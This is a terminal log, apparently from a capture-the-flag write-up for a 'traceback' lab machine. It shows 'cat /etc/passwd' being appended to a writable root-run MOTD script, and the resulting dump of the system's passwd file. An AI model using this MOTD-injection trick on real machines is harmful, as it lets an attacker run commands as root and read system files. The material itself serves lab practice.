 sysadmin@traceback:/etc/update-motd.d$ echo "cat /etc/passwd" >>00-header
sysadmin@traceback:/etc/update-motd.d$ run-parts //etc/update-motd.d/
Welcome to Xh4H land
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
uuidd:x:105:109::/run/uuidd:/usr/sbin/nologin
webadmin:x:1000:1000:traceback,,,:/home/webadmin:/bin/bash
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
sysadmin:x:1001:1001::/home/sysadmin:/bin/sh